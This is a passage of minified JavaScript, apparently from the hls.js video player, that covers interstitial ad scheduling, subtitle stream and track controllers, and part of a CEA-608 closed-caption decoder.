0:g[v];if(m){if(!this.playingItem&&this.timelinePos>m.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==v)return a.error=new Error("Interstitial no longer within playback range "+this.timelinePos+" "+a),this.updateSchedule(!0),void this.primaryFallback(a);this.setBufferingItem(m)}this.setSchedulePosition(v)}else if((null==c?void 0:c.identifier)===s){var p=a.assetList[0];if(p){var y=this.getAssetPlayer(p.identifier);if(c.appendInPlace){var E=this.primaryMedia;y&&E&&this.bufferAssetPlayer(y,E)}else y&&y.loadSource()}}}},r.onError=function(e,t){if(this.schedule)switch(t.details){case k.ASSET_LIST_PARSING_ERROR:case k.ASSET_LIST_LOAD_ERROR:case k.ASSET_LIST_LOAD_TIMEOUT:var r=t.interstitial;r&&(this.updateSchedule(!0),this.primaryFallback(r));break;case k.BUFFER_STALLED_ERROR:var i=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(i)&&i.event.appendInPlace)return void this.handleInPlaceStall(i.event);this.log("Primary player stall @"+this.timelinePos+" bufferedPos: "+this.bufferedPos),this.onTimeupdate(),this.checkBuffer(!0)}},i(t,[{key:"interstitialsManager",get:function(){if(!this.hls)return null;if(this.manager)return this.manager;var e=this,t=function(){return e.bufferingItem||e.waitingItem},r=function(t){return t?e.getAssetPlayer(t.identifier):t},i=function(t,i,a,s,o){if(t){var l=t[i].start,u=t.event;if(u){if("playout"===i||u.timelineOccupancy!==Fs.Point){var d=r(a);(null==d?void 0:d.interstitial)===u&&(l+=d.assetItem.startOffset+d[o])}}else l+=("bufferedPos"===s?n():e[s])-t.start;return l}return 0},n=function(){var t=e.bufferedPos;return t===Number.MAX_VALUE?a("primary"):Math.max(t,0)},a=function(t){var r,i;return null!=(r=e.primaryDetails)&&r.live?e.primaryDetails.edge:(null==(i=e.schedule)?void 0:i.durations[t])||0},s=function(t,n){var a,s,o=e.effectivePlayingItem;if((null==o||null==(a=o.event)||!a.restrictions.skip)&&e.schedule){e.log("seek to "+t+' "'+n+'"');var l=e.effectivePlayingItem,u=e.schedule.findItemIndexAtTime(t,n),d=null==(s=e.schedule.items)?void 0:s[u],h=e.getBufferingPlayer(),f=null==h?void 0:h.interstitial,c=null==f?void 0:f.appendInPlace,g=l&&e.itemsMatch(l,d);if(l&&(c||g)){var v=r(e.playingAsset),m=(null==v?void 0:v.media)||e.primaryMedia;if(m){var p="primary"===n?m.currentTime:i(l,n,e.playingAsset,"timelinePos","currentTime"),y=t-p,E=(c?p:m.currentTime)+y;if(E>=0&&(!v||c||E<=v.duration))return void(m.currentTime=E)}}if(d){var T=t;if("primary"!==n){var S=t-d[n].start;T=d.start+S}var A=!e.isInterstitial(d);if(e.isInterstitial(l)&&!l.event.appendInPlace||!A&&!d.event.appendInPlace){if(l){var L=e.findItemIndex(l);if(u>L){var R=e.schedule.findJumpRestrictedIndex(L+1,u);if(R>L)return void e.setSchedulePosition(R)}var I=0;if(A)e.timelinePos=T,e.checkBuffer();else for(var k=d.event.assetList,b=t-(d[n]||d).start,D=k.length;D--;){var _=k[D];if(_.duration&&b>=_.startOffset&&b<_.startOffset+_.duration){I=D;break}}e.setSchedulePosition(u,I)}}else{var P=e.media||(c?null==h?void 0:h.media:null);P&&(P.currentTime=T)}}}},o=function(){var r=e.effectivePlayingItem;if(e.isInterstitial(r))return r;var i=t();return e.isInterstitial(i)?i:null},l={get bufferedEnd(){var r,n=t(),a=e.bufferingItem;return a&&a===n&&(i(a,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-a.playout.start||(null==(r=e.bufferingAsset)?void 0:r.startOffset))||0},get currentTime(){var t=o(),r=e.effectivePlayingItem;return r&&r===t?i(r,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-r.playout.start:0},set currentTime(t){var r=o(),i=e.effectivePlayingItem;i&&i===r&&s(t+i.playout.start,"playout")},get duration(){var e=o();return e?e.playout.end-e.playout.start:0},get assetPlayers(){var t,r=null==(t=o())?void 0:t.event.assetList;return r?r.map((function(t){return e.getAssetPlayer(t.identifier)})):[]},get playingIndex(){var t,r=null==(t=o())?void 0:t.event;return r&&e.effectivePlayingAsset?r.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return o()}};return this.manager={get events(){var t;return(null==(t=e.schedule)||null==(t=t.events)?void 0:t.slice(0))||[]},get schedule(){var t;return(null==(t=e.schedule)||null==(t=t.items)?void 0:t.slice(0))||[]},get interstitialPlayer(){return o()?l:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){var r=t();return e.findItemIndex(r)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){var t=e.effectivePlayingItem;return e.findItemIndex(t)},primary:{get bufferedEnd(){return n()},get currentTime(){var t=e.timelinePos;return t>0?t:0},set currentTime(e){s(e,"primary")},get duration(){return a("primary")},get seekableStart(){var t;return(null==(t=e.primaryDetails)?void 0:t.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(e){s(e,"integrated")},get duration(){return a("integrated")},get seekableStart(){var t;return function(t,r){var i;if(0!==t&&"primary"!==r&&null!=(i=e.schedule)&&i.length){var n,a=e.schedule.findItemIndexAtTime(t),s=null==(n=e.schedule.items)?void 0:n[a];if(s)return t+(s[r].start-s.start)}return t}((null==(t=e.primaryDetails)?void 0:t.fragmentStart)||0,"integrated")}},skip:function(){var t=e.effectivePlayingItem,r=null==t?void 0:t.event;if(r&&!r.restrictions.skip){var i=e.findItemIndex(t);if(r.appendInPlace){var n=t.playout.start+t.event.duration;s(n+.001,"playout")}else e.advanceAfterAssetEnded(r,i,1/0)}}}}},{key:"effectivePlayingItem",get:function(){return this.waitingItem||this.playingItem||this.endedItem}},{key:"effectivePlayingAsset",get:function(){return this.playingAsset||this.endedAsset}},{key:"playingLastItem",get:function(){var e,t=this.playingItem,r=null==(e=this.schedule)?void 0:e.items;return!!(this.playbackStarted&&t&&r)&&this.findItemIndex(t)===r.length-1}},{key:"playbackStarted",get:function(){return null!==this.effectivePlayingItem}},{key:"currentTime",get:function(){var e,t;if(null!==this.mediaSelection){var r=this.waitingItem||this.playingItem;if(!this.isInterstitial(r)||r.event.appendInPlace){var i=this.media;!i&&null!=(e=this.bufferingItem)&&null!=(e=e.event)&&e.appendInPlace&&(i=this.primaryMedia);var n=null==(t=i)?void 0:t.currentTime;if(void 0!==n&&A(n))return n}}}},{key:"primaryMedia",get:function(){var e;return this.media||(null==(e=this.detachedData)?void 0:e.media)||null}},{key:"playbackDisabled",get:function(){return!1===this.hls.config.enableInterstitialPlayback}},{key:"primaryDetails",get:function(){var e;return null==(e=this.mediaSelection)?void 0:e.main.details}},{key:"primaryLive",get:function(){var e;return!(null==(e=this.primaryDetails)||!e.live)}}])}(N),zs=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"subtitle-stream-controller",x)||this).currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n.registerListeners(),n}o(t,e);var r=t.prototype;return r.onHandlerDestroying=function(){this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this),this.mainDetails=null},r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(b.LEVEL_LOADED,this.onLevelLoaded,this),t.on(b.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(b.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(b.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(b.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this)},r.unregisterListeners=function(){e.prototype.unregisterListeners.call(this);var t=this.hls;t.off(b.LEVEL_LOADED,this.onLevelLoaded,this),t.off(b.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(b.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(b.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(b.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this)},r.startLoad=function(e,t){this.stopLoad(),this.state=Ai.IDLE,this.setInterval(500),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.mainDetails=null},r.onMediaDetaching=function(t,r){this.tracksBuffered=[],e.prototype.onMediaDetaching.call(this,t,r)},r.onLevelLoaded=function(e,t){this.mainDetails=t.details},r.onSubtitleFragProcessed=function(e,t){var r=t.frag,i=t.success;if(this.fragContextChanged(r)||(te(r)&&(this.fragPrevious=r),this.state=Ai.IDLE),i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r),this.fragBufferedComplete(r,null),this.media&&this.tick()}}},r.onBufferFlushing=function(e,t){var r=t.startOffset,i=t.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=i-1;if(n<=0)return;t.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach((function(e){for(var t=0;t<e.length;)if(e[t].end<=n)e.shift();else{if(!(e[t].start<n))break;e[t].start=n,t++}})),this.fragmentTracker.removeFragmentsInRange(r,n,x)}},r.onError=function(e,t){var r=t.frag;(null==r?void 0:r.type)===x&&(t.details===k.FRAG_GAP&&this.fragmentTracker.fragBuffered(r,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Ai.STOPPED&&(this.state=Ai.IDLE))},r.onSubtitleTracksUpdated=function(e,t){var r=this,i=t.subtitleTracks;this.levels&&ha(this.levels,i)?this.levels=i.map((function(e){return new nt(e)})):(this.tracksBuffered=[],this.levels=i.map((function(e){var t=new nt(e);return r.tracksBuffered[t.id]=[],t})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,x),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(e,t){var r;if(this.currentTrackId=t.id,null!=(r=this.levels)&&r.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==Ai.STOPPED&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(e,t){var r,i=this.currentTrackId,n=this.levels,a=t.details,s=t.id;if(n){var o=n[s];if(!(s>=n.length)&&o){this.log("Subtitle track "+s+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+",duration:"+a.totalduration),this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(a.live||null!=(r=o.details)&&r.live){if(a.deltaUpdateFailed)return;var u=this.mainDetails;if(!u)return void(this.startFragRequested=!1);var d,h=u.fragments[0];o.details?0===(l=this.alignPlaylists(a,o.details,null==(d=this.levelLastLoaded)?void 0:d.details))&&h&&si(a,l=h.start):a.hasProgramDateTime&&u.hasProgramDateTime?(yi(a,u),l=a.fragmentStart):h&&si(a,l=h.start),u&&!this.startFragRequested&&this.setStartPosition(u,l)}o.details=a,this.levelLastLoaded=o,s===i&&(this.hls.trigger(b.SUBTITLE_TRACK_UPDATED,{details:a,id:s,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===Ai.IDLE&&(yt(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}}else this.warn("Subtitle tracks were reset while loading level "+s)},r._handleFragmentLoadComplete=function(e){var t=this,r=e.frag,i=e.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&null!=n&&n.key&&n.iv&&Tr(n.method)){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer,Sr(n.method)).catch((function(e){throw a.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:r}),e})).then((function(e){var t=performance.now();a.trigger(b.FRAG_DECRYPTED,{frag:r,payload:e,stats:{tstart:s,tdecrypt:t}})})).catch((function(e){t.warn(e.name+": "+e.message),t.state=Ai.IDLE}))}},r.doTick=function(){if(this.media){if(this.state===Ai.IDLE){var e=this.currentTrackId,t=this.levels,r=null==t?void 0:t[e];if(!r||!t.length||!r.details)return;if(this.waitForLive(r))return;var i=this.config,n=this.getLoadPosition(),a=sr.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),s=a.end,o=a.len,l=r.details;if(o>this.hls.maxBufferLength+l.levelTargetDuration)return;var u=l.fragments,d=u.length,h=l.edge,f=null,c=this.fragPrevious;if(s<h){var g=i.maxFragLookUpTolerance,v=s>h-g?0:g;!(f=yt(c,u,Math.max(u[0].start,s),v))&&c&&c.start<u[0].start&&(f=u[0])}else f=u[d-1];if(!(f=this.filterReplacedPrimary(f,r.details)))return;var m=u[f.sn-l.startSN-1];if(m&&m.cc===f.cc&&this.fragmentTracker.getState(m)===Ut&&(f=m),this.fragmentTracker.getState(f)===Ut){var p=this.mapToInitFragWhenRequired(f);p&&this.loadFragment(p,r,s)}}}else this.state=Ai.IDLE},r.loadFragment=function(t,r,i){te(t)?e.prototype.loadFragment.call(this,t,r,i):this._loadInitSegment(t,r)},i(t,[{key:"mediaBufferTimeRanges",get:function(){return new $s(this.tracksBuffered[this.currentTrackId]||[])}}])}(Li),$s=function(e){this.buffered=void 0;var t=function(t,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return e[r][t]};this.buffered={get length(){return e.length},end:function(r){return t("end",r,e.length)},start:function(r){return t("start",r,e.length)}}};function Zs(e,t){var r;try{r=new Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)}function Js(e,t){var r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw new Error("addCue is failed for: "+t)}catch(r){Y.debug("[texttrack-utils]: "+r);try{var i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){Y.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: "+e)}}"disabled"===r&&(e.mode=r)}function eo(e,t){var r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues)for(var i=e.cues.length;i--;)t&&e.cues[i].removeEventListener("enter",t),e.removeCue(e.cues[i]);"disabled"===r&&(e.mode=r)}function to(e,t,r,i){var n=e.mode;if("disabled"===n&&(e.mode="hidden"),e.cues&&e.cues.length>0)for(var a=function(e,t,r){var i=[],n=function(e,t){if(t<=e[0].startTime)return 0;var r=e.length-1;if(t>e[r].endTime)return-1;for(var i,n=0,a=r;n<=a;)if(t<e[i=Math.floor((a+n)/2)].startTime)a=i-1;else{if(!(t>e[i].startTime&&n<r))return i;n=i+1}return e[n].startTime-t<t-e[a].startTime?n:a}(e,t);if(n>-1)for(var a=n,s=e.length;a<s;a++){var o=e[a];if(o.startTime>=t&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(e.cues,t,r),s=0;s<a.length;s++)i&&!i(a[s])||e.removeCue(a[s]);"disabled"===n&&(e.mode=n)}function ro(e){for(var t=[],r=0;r<e.length;r++){var i=e[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||t.push(e[r])}return t}var io=function(e){function t(t){var r;return(r=e.call(this,t,"subtitle-track-controller")||this).media=null,r.tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.onTextTracksChanged=function(){if(r.useTextTrackPolling||self.clearInterval(r.subtitlePollingInterval),r.media&&r.hls.config.renderTextTracksNatively){for(var e=null,t=ro(r.media.textTracks),i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}var n=r.findTrackForTextTrack(e);r.subtitleTrack!==n&&r.setSubtitleTrack(n)}},r.registerListeners(),r}o(t,e);var r=t.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,e.prototype.destroy.call(this)},r.registerListeners=function(){var e=this.hls;e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.LEVEL_LOADING,this.onLevelLoading,this),e.on(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(b.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.LEVEL_LOADING,this.onLevelLoading,this),e.off(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(b.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(b.ERROR,this.onError,this)},r.onMediaAttached=function(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)},r.onMediaDetaching=function(e,t){var r=this.media;if(r){var i=!!t.transferMedia;self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||r.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i||ro(r.textTracks).forEach((function(e){eo(e)}))}},r.onManifestLoading=function(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(e,t){this.tracks=t.subtitleTracks},r.onSubtitleTrackLoaded=function(e,t){var r=t.id,i=t.groupId,n=t.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=t.details,this.log("Subtitle track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,t,s)}else this.warn("Subtitle track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(e,t){this.switchLevel(t.level)},r.onLevelSwitching=function(e,t){this.switchLevel(t.level)},r.switchLevel=function(e){var t=this.hls.levels[e];if(t){var r=t.subtitleGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(e){return-1===(null==i?void 0:i.indexOf(e))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(e){return!r||-1!==r.indexOf(e.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(e){return e.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(e,t){e.id=t}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.subtitlePreference;if(!n&&s){this.selectDefaultTrack=!1;var o=ht(s,a);if(o>-1)n=a[o];else{var l=ht(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var d={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+(null==r?void 0:r.join(","))+'" group-id'),this.hls.trigger(b.SUBTITLE_TRACKS_UPDATED,d),-1!==u&&-1===this.trackId&&this.setSubtitleTrack(u)}}},r.findTrackId=function(e){for(var t=this.tracksInGroup,r=this.selectDefaultTrack,i=0;i<t.length;i++){var n=t[i];if((!r||n.default)&&(r||e)&&(!e||ft(n,e)))return i}if(e){for(var a=0;a<t.length;a++){var s=t[a];if(fa(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return a}for(var o=0;o<t.length;o++){var l=t[o];if(fa(e.attrs,l.attrs,["LANGUAGE"]))return o}}return-1},r.findTrackForTextTrack=function(e){if(e)for(var t=this.tracksInGroup,r=0;r<t.length;r++)if(ca(t[r],e))return r;return-1},r.onError=function(e,t){!t.fatal&&t.context&&(t.context.type!==C||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))},r.setSubtitleOption=function(e){if(this.hls.config.subtitlePreference=e,e){if(-1===e.id)return this.setSubtitleTrack(-1),null;var t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){var r=this.currentTrack;if(r&&ft(e,r))return r;var i=ht(e,this.tracksInGroup);if(i>-1){var n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}if(r)return null;var a=ht(e,t);if(a>-1)return t[a]}}return null},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=t.id,n=t.groupId,a=this.getUrlWithDirectives(t.url,r),s=t.details,o=null==s?void 0:s.age;this.log("Loading subtitle "+i+' "'+t.name+'" lang:'+t.lang+" group:"+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" "+a),this.hls.trigger(b.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:r||null,track:t})},r.toggleTrackModes=function(){var e=this.media;if(e){var t,r=ro(e.textTracks),i=this.currentTrack;if(i&&((t=r.filter((function(e){return ca(i,e)}))[0])||this.warn('Unable to find subtitle TextTrack with name "'+i.name+'" and language "'+i.lang+'"')),[].slice.call(r).forEach((function(e){"disabled"!==e.mode&&e!==t&&(e.mode="disabled")})),t){var n=this.subtitleDisplay?"showing":"hidden";t.mode!==n&&(t.mode=n)}}},r.setSubtitleTrack=function(e){var t=this.tracksInGroup;if(this.media)if(e<-1||e>=t.length||!A(e))this.warn("Invalid subtitle track id: "+e);else{this.selectDefaultTrack=!1;var r=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),i){var n=!!i.details&&!i.details.live;if(e!==this.trackId||i!==r||!n){this.log("Switching to subtitle-track "+e+(i?' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId:""));var a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,d=i.url;this.hls.trigger(b.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:d});var h=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(h)}}else this.hls.trigger(b.SUBTITLE_TRACK_SWITCH,{id:e})}else this.queuedDefaultTrack=e},i(t,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}},{key:"allSubtitleTracks",get:function(){return this.tracks}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}}])}(da),no={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ao=function(e){return String.fromCharCode(no[e]||e)},so=15,oo=100,lo={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},uo={17:2,18:4,21:6,22:8,23:10,19:13,20:15},ho={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},fo={25:2,26:4,29:6,30:8,31:10,27:13,28:15},co=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],go=function(){function e(){this.time=null,this.verboseLevel=0}return e.prototype.log=function(e,t){if(this.verboseLevel>=e){var r="function"==typeof t?t():t;Y.log(this.time+" ["+e+"] "+r)}},e}(),vo=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},mo=function(){function e(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}var t=e.prototype;return t.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},t.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},t.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},t.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},e}(),po=function(){function e(){this.uchar=" ",this.penState=new mo}var t=e.prototype;return t.reset=function(){this.uchar=" ",this.penState.reset()},t.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},t.setPenState=function(e){this.penState.copy(e)},t.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},t.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},t.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},e}(),yo=function(){function e(e){this.chars=[],this.pos=0,this.currPenState=new mo,this.cueStartTime=null,this.logger=void 0;for(var t=0;t<oo;t++)this.chars.push(new po);this.logger=e}var t=e.prototype;return t.equals=function(e){for(var t=0;t<oo;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0},t.copy=function(e){for(var t=0;t<oo;t++)this.chars[t].copy(e.chars[t])},t.isEmpty=function(){for(var e=!0,t=0;t<oo;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},t.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>oo&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=oo)},t.moveCursor=function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},t.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.insertChar=function(e){var t=this;e>=144&&this.backSpace();var r=ao(e);this.pos>=oo?this.logger.log(0,(function(){return"Cannot insert "+e.toString(16)+" ("+r+") at position "+t.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},t.clearFromPos=function(e){var t;for(t=e;t<oo;t++)this.chars[t].reset()},t.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.getTextString=function(){for(var e=[],t=!0,r=0;r<oo;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},t.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},e}(),Eo=function(){function e(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(var t=0;t<so;t++)this.rows.push(new yo(e));this.logger=e}var t=e.prototype;return t.reset=function(){for(var e=0;e<so;e++)this.rows[e].clear();this.currRow=14},t.equals=function(e){for(var t=!0,r=0;r<so;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<so;t++)this.rows[t].copy(e.rows[t])},t.isEmpty=function(){for(var e=!0,t=0;t<so;t++)if(!this.rows[t].isEmpty()){e=!1;break}return 